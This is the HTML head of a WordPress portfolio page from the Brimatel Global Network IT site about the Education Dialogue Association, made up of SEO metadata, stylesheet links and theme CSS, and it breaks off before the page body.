

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brimatel.com/portfolio/education-dialogue-association/
body_size: 28435
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Education Dialogue Association - Brimatel Global Network</title>
	<meta name="description" content="Education Dialogue Association (EDUDIA) registered as incorporated trustees on 29 December 2015.EDUDIA seeks to collaborate with research-based organisations in different countries of the world. It is an anti-money laundering organisation." />
	<link rel="canonical" href="https://brimatel.com/portfolio/education-dialogue-association/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Education Dialogue Association - Brimatel Global Network" />
	<meta property="og:description" content="Education Dialogue Association (EDUDIA) registered as incorporated trustees on 29 December 2015.EDUDIA seeks to collaborate with research-based organisations in different countries of the world. It is an anti-money laundering organisation." />
	<meta property="og:url" content="https://brimatel.com/portfolio/education-dialogue-association/" />
	<meta property="og:site_name" content="Brimatel Global Network" />
	<meta property="article:modified_time" content="2024-05-03T15:01:50+00:00" />
	<meta property="og:image" content="https://brimatel.com/wp-content/uploads/2024/04/mockuuups-macbook-air-mockup-with-succulent-scaled.jpeg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://brimatel.com/portfolio/education-dialogue-association/","url":"https://brimatel.com/portfolio/education-dialogue-association/","name":"Education Dialogue Association - Brimatel Global Network","isPartOf":{"@id":"https://brimatel.com/#website"},"primaryImageOfPage":{"@id":"https://brimatel.com/portfolio/education-dialogue-association/#primaryimage"},"image":{"@id":"https://brimatel.com/portfolio/education-dialogue-association/#primaryimage"},"thumbnailUrl":"https://brimatel.com/wp-content/uploads/2024/04/mockuuups-macbook-air-mockup-with-succulent-scaled.jpeg","datePublished":"2019-12-20T12:09:59+00:00","dateModified":"2024-05-03T15:01:50+00:00","description":"Education Dialogue Association (EDUDIA) registered as incorporated trustees on 29 December 2015.EDUDIA seeks to collaborate with research-based organisations in different countries of the world. It is an anti-money laundering organisation.","breadcrumb":{"@id":"https://brimatel.com/portfolio/education-dialogue-association/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://brimatel.com/portfolio/education-dialogue-association/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://brimatel.com/portfolio/education-dialogue-association/#primaryimage","url":"https://brimatel.com/wp-content/uploads/2024/04/mockuuups-macbook-air-mockup-with-succulent-scaled.jpeg","contentUrl":"https://brimatel.com/wp-content/uploads/2024/04/mockuuups-macbook-air-mockup-with-succulent-scaled.jpeg","width":2560,"height":1440},{"@type":"BreadcrumbList","@id":"https://brimatel.com/portfolio/education-dialogue-association/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://brimatel.com/"},{"@type":"ListItem","position":2,"name":"Portfolios","item":"https://brimatel.com/portfolio/"},{"@type":"ListItem","position":3,"name":"Education Dialogue Association"}]},{"@type":"WebSite","@id":"https://brimatel.com/#website","url":"https://brimatel.com/","name":"Brimatel Global Network","description":"Simple &amp; Creative Solutions for IT Challenges","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://brimatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Brimatel Global Network &raquo; Feed" href="https://brimatel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brimatel Global Network &raquo; Comments Feed" href="https://brimatel.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://brimatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrimatel.com%2Fportfolio%2Feducation-dialogue-association%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://brimatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrimatel.com%2Fportfolio%2Feducation-dialogue-association%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://brimatel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pff-paystack-style-css' href='https://brimatel.com/wp-content/plugins/payment-forms-for-paystack//assets/css/pff-paystack.css?ver=4.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='pff-paystack-font-awesome-css' href='https://brimatel.com/wp-content/plugins/payment-forms-for-paystack//assets/css/font-awesome.min.css?ver=4.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://brimatel.com/wp-content/themes/engitech/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-awesome-font-css' href='https://brimatel.com/wp-content/themes/engitech/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-flaticon-font-css' href='https://brimatel.com/wp-content/themes/engitech/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://brimatel.com/wp-content/themes/engitech/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://brimatel.com/wp-content/themes/engitech/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://brimatel.com/wp-content/themes/engitech/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-style-css' href='https://brimatel.com/wp-content/themes/engitech/style.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-likes-public-css-css' href='https://brimatel.com/wp-content/themes/engitech/inc/backend/css/simple-likes-public.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-preload-css' href='https://brimatel.com/wp-content/themes/engitech/css/royal-preload.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://brimatel.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://brimatel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://brimatel.com/wp-content/uploads/elementor/css/post-7.css?ver=1768869524' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://brimatel.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://brimatel.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5753-css' href='https://brimatel.com/wp-content/uploads/elementor/css/post-5753.css?ver=1768897911' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://brimatel.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://brimatel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751244540' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://brimatel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751244557' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://brimatel.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1751244300' type='text/css' media='all' />
<script type="text/javascript" src="https://brimatel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://brimatel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://brimatel.com/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brimatel.com/wp-content/themes/engitech/inc/backend/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<link rel="https://api.w.org/" href="https://brimatel.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brimatel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://brimatel.com/?p=5753' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><style type="text/css">
        /****Main Color****/

        	/*Background Color*/
            .bg-primary,
            .octf-btn,
            .octf-btn.octf-btn-second:hover, .octf-btn.octf-btn-second:focus,
            .main-navigation > ul > li:before,
            .cart-icon .count,
            .post-box .post-cat a,
            .post-box .btn-play:hover i,
            .page-pagination li span, .page-pagination li a:hover,
            .blog-post .share-post a,
            .post-nav a:before,
            .widget-area .widget .widget-title:before,
            .search-form .search-submit,
            .icon-box-s2.s2:after,
            .tech-box:hover,
            .ot-image-box:after,
            .service-box .icon-main,
            .serv-box-2:hover .icon-main,
            .project-slider .projects-box:hover .portfolio-info .btn-link,
            .project-slider .slick-arrow:hover,
            .ot-counter h6:before,
            .ot-progress .progress-bar,
            .video-popup a:hover,
            .ot-tabs .tab-link,
            .ot-tabs .tab-link.current, .ot-tabs .tab-link:hover,
            .ot-industries .indus-item .item-inner .overlay:after,
            .mc4wp-form-fields .subscribe-inner-form .subscribe-btn-icon{background:#1762a2;}

            /*Border Color*/
            .post-box .btn-play:hover:before, .post-box .btn-play:hover:after,
            .page-pagination li span, .page-pagination li a:hover,
            .tech-box:hover,
            .video-popup a:hover span{border-color:#1762a2;}

            /*Color*/
            .text-primary,
            .slick-arrow:not(.slick-disabled):hover,
            .btn-details,
            .btn-details:visited,
            a:hover, a:focus, a:active,
            .header-topbar a:hover,
            .extra-text a,
            .header-style-3 .header-topbar a:hover,
            .main-navigation ul > li > a:hover,
            .main-navigation ul li li a:before,
            .main-navigation ul li li a:hover,.main-navigation ul ul li.current-menu-item > a,.main-navigation ul ul li.current-menu-ancestor > a,
            .main-navigation ul > li.menu-item-has-children > a:hover:after,
            .octf-btn-cta .contact-header i,
            .header-style-3 .main-navigation ul.menu > li > a:hover,.header-style-3 .octf-btn-cta .octf-cta-icons i:hover,
            .header_mobile .mobile_nav .mobile_mainmenu li li a:hover,.header_mobile .mobile_nav .mobile_mainmenu ul > li > ul > li.current-menu-ancestor > a,
            .header_mobile .mobile_nav .mobile_mainmenu > li > a:hover, .header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-item > a,.header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-ancestor > a,
            .page-header,
            .page-header .breadcrumbs li:before,
            .post-box .entry-meta a:hover,
            .post-box .link-box a:hover,
            .post-box .btn-play i,
            .post-box .btn-readmore > a,
            .blog-post .author-bio .author-info .author-socials a:hover,
            .drop-cap span,
            .comments-area .comment-item .comment-meta .comment-reply-link,
            .comment-respond .comment-reply-title small a:hover,
            .icon-box-s2 .content-box h5 a:hover,
            .project-slider .projects-box .portfolio-info .btn-link i,
            .contact-info i,
            .ot-accordions .acc-item .acc-toggle:hover,
            .ot-accordions .acc-item.current .acc-toggle,
            .ot-accordions .acc-item.current .acc-toggle i,
            .ot-counter h6,
            .ot-counter2 .s-num,
            .team-wrap .team-social a:hover,
            .ot-pricing-table .inner-table h2,
            .ot-pricing-table .inner-table .details ul li.active:before,
            .ot-countdown li.seperator,
            .video-popup a,
            .dc-text .elementor-drop-cap span,
            .footer-menu ul li a:hover,
            .mc4wp-form-fields .subscribe-inner-form .subscribe-btn-icon:hover,
            #back-to-top{color: #1762a2;}

            .wpcf7 .main-form{background-image: linear-gradient(90deg,#1762a2 0%,#00d9ff 100%);}
			

		/****Second Color****/
        
		    /*Background Color*/
                  .bg-second,
                  .octf-btn:hover, .octf-btn:focus,
                  .octf-btn.octf-btn-second,
                  .octf-btn.octf-btn-second:visited,
                  .post-box .post-cat a:hover,
                  .blog-post .tagcloud a:hover,
                  .widget .tagcloud a:hover,
                  .search-form .search-submit:hover,
                  .icon-box-s1 .line-box:after,
                  .project_filters li a:after,
                  .ot-tabs .tab-link:hover, .ot-tabs .tab-link:focus,
                  .wpcf7 .main-form button:hover{background:#00d9ff;}

                  /*Color*/
                  blockquote:before,
                  .text-second,
                  .slick-dots li.slick-active button:before,
                  a,
                  a:visited,
                  .post-box .entry-meta,
                  .post-box .entry-meta a,
                  .post-box .link-box i,
                  .post-box .quote-box i,
                  .comment-form .logged-in-as a:hover,
                  .widget-area .widget ul:not(.recent-news) > li a:hover,
                  .widget-area .widget_categories ul li a:before,.widget-area .widget_product_categories ul li a:before,.widget-area .widget_archive ul li a:before,
                  .widget-area .widget_categories ul li a:hover,.widget-area .widget_product_categories ul li a:hover,.widget-area .widget_archive ul li a:hover,
                  .widget-area .widget_categories ul li a:hover + span,.widget-area .widget_product_categories ul li a:hover + span,.widget-area .widget_archive ul li a:hover + span,
                  .widget .recent-news h6 a:hover,
                  .ot-heading > span,
                  .icon-box-s1 .icon-main,
                  .icon-box-s2.s1 .icon-main, .icon-box-s2.s3 .icon-main,
                  .icon-box-s2.s2 .icon-main,
                  .serv-box .content-box ul li a:before,
                  .serv-box .content-box ul li:hover a, .serv-box .content-box ul li.active a,
                  .project_filters li a:hover, .project_filters li a.selected,
                  .ot-pricing-table .octf-btn:hover,
                  .dc-text.dc-text-second .elementor-drop-cap span{color: #00d9ff;}

			</style><style id="engitech-inline-styles" type="text/css">h1, h2, h3, h4, h5, h6,
            blockquote,
            .font-second,
            .topbar_languages select,
            .octf-btn-cta .contact-header span.main-text, .octf-btn-cta .contact-header span a,
            .post-box .post-cat a,
            .post-box .entry-meta,
            .post-box .link-box a,
            .post-box .quote-box .quote-text,
            .blog-post .share-post a,
            .drop-cap,
            .comment-form .logged-in-as,
            .service-box .big-number,
            .serv-box-2 .big-number,
            .ot-accordions .acc-item .acc-toggle,
            .support-box .number-box,
            .ot-counter,
            .ot-counter2 .s-num,
            .ot-counter2 .b-num,
            .circle-progress .inner-bar > span,
            .ot-countdown li span,
            .video-popup > span,
            .dc-text .elementor-drop-cap,
            div.elementor-widget-heading.elementor-widget-heading .elementor-heading-title,
            .footer-menu ul li a,
            .woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
            .woocommerce table.shop_table,
            .woocommerce .quantity .qty,
            .cart_totals h2,
            #add_payment_method .cart-collaterals .cart_totals table td, 
            #add_payment_method .cart-collaterals .cart_totals table th,
            .woocommerce-cart .cart-collaterals .cart_totals table td, 
            .woocommerce-cart .cart-collaterals .cart_totals table th,
            .woocommerce-checkout .cart-collaterals .cart_totals table td,
            .woocommerce-checkout .cart-collaterals .cart_totals table th,
            .woocommerce ul.product_list_widget li a:not(.remove),
            .woocommerce .widget_shopping_cart .cart_list .quantity,
            .woocommerce .widget_shopping_cart .total strong,
            .woocommerce.widget_shopping_cart .total strong,
            .woocommerce .widget_shopping_cart .total .woocommerce-Price-amount,
            .woocommerce.widget_shopping_cart .total .woocommerce-Price-amount,
            .woocommerce .woocommerce-widget-layered-nav-list,
            .woocommerce .widget_price_filter .price_slider_amount,
            .woocommerce .widget_price_filter .price_slider_amount button.button,
            .product_meta > span,
            .woocommerce div.product .entry-summary p.price,
            .woocommerce div.product .entry-summary span.price{font-family: Poppins;}
            </style><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
